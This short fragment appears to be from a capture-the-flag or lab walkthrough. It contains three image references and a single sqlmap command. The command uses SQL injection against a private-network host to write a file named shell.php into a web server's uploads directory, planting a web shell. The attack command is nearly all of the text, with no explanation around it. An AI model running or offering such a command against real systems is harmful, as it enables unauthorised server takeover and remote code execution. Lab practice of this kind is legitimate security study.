 sqlmap -u "http://192.168.23.144/se3reTdir777/" --data "uid=1&Operation=Submit" --file-write ./shell.php --file-dest /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/shell.php